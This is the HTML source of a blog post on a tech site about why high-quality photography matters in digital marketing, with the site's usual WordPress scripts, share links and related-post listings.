			<a href="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" class="image-link media-ratio ar-bunyad-main" title="How to Choose the Right Photos for Your Marketing Campaign"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Photos" sizes="(max-width: 788px) 100vw, 788px" title="How to Choose the Right Photos for Your Marketing Campaign" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Photos				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6488" class="post-6488 post type-post status-publish format-standard has-post-thumbnail category-review tag-photos">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&text=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F03%2FPhotos.jpg&description=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign&body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In today&#8217;s digital age, visuals are more important than ever in the world of marketing. Whether it&#8217;s on social media, websites, or other online platforms, businesses are constantly looking for ways to stand out and capture their audience&#8217;s attention. This is where photography comes in. High-quality photos can help businesses create a more engaging and memorable message that resonates with their audience.</p>
<p><span id="more-6488"></span></p>
<p>From establishing a brand identity to telling a story, photography is a powerful tool that can help businesses boost their digital marketing strategy. In this article, we&#8217;ll explore the impact of photography in digital marketing and provide tips on how to use it effectively to achieve greater success online.</p>
<p>Visuals play a crucial role in digital marketing, as they are able to convey information in a way that is more engaging and memorable than text alone. In fact, studies have shown that visual content is more than 40 times more likely to be shared on social media than other types of content.</p>
<p>This is where photography comes in. <a href="https://www.dreamstime.com/stock-photos" target="_blank" rel="noopener">Photographs</a> are powerful tools that can help brands connect with their audience on a deeper level. By using high-quality photos that are relevant to their brand, businesses can capture their audience&#8217;s attention and communicate their message effectively.</p>
<p><b>Why Photography is Essential for Your Digital Marketing Strategy</b></p>
<p>Photography is essential for any digital marketing strategy because it helps businesses stand out in a crowded online space. With so many brands vying for attention, it can be difficult to capture the attention of potential customers. However, by using high-quality photos that are visually appealing and relevant to their brand, businesses can make a lasting impression on their audience.</p>
<p>In addition to helping businesses stand out, photography also helps to establish their brand identity. By using consistent imagery across all marketing channels, businesses can create a cohesive brand image that resonates with their target audience.</p>
<p><strong>Read more</strong>: <a href="https://techmagzine.com/canned-packaged-goods/" rel="bookmark">What is Canned Packaged Goods? Types, Benefits and Drawbacks</a></p>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/photos/" rel="tag">photos</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;text=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F03%2FPhotos.jpg&#038;description=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;name=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-choose-the-right-photos-for-your-marketing-campaign/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How to Choose the Right Photos for Your Marketing Campaign","url":"https:\/\/techmagzine.com\/how-to-choose-the-right-photos-for-your-marketing-campaign\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2023\/03\/Photos.jpg","width":800,"height":451},"datePublished":"2023-03-01T17:58:36+00:00","dateModified":"2023-03-01T17:58:36+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-to-choose-the-right-photos-for-your-marketing-campaign\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6483,"title":"What is Canned Packaged Goods? Types, Benefits and Drawbacks","url":"https:\/\/techmagzine.com\/canned-packaged-goods\/"},{"id":6477,"title":"Blooket | How to blooket play Guide 2023","url":"https:\/\/techmagzine.com\/blooket-how-to-blooket-play-guide-2023\/"},{"id":6474,"title":"What we can expect from the tech industry in 2023","url":"https:\/\/techmagzine.com\/what-we-can-expect-from-the-tech-industry-in-2023\/"},{"id":6471,"title":"Major Causes Of Jackknife Car Accidents In Atlanta","url":"https:\/\/techmagzine.com\/major-causes-of-jackknife-car-accidents-in-atlanta\/"},{"id":6467,"title":"Benefits of Automotive Seam Sealers","url":"https:\/\/techmagzine.com\/benefits-of-automotive-seam-sealers\/"},{"id":6461,"title":"Financing Vehicles in a Creative Way","url":"https:\/\/techmagzine.com\/financing-vehicles-in-a-creative-way\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-to-choose-the-right-photos-for-your-marketing-campaign\/","name":"How to Choose the Right Photos for Your Marketing Campaign"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:29:35 -->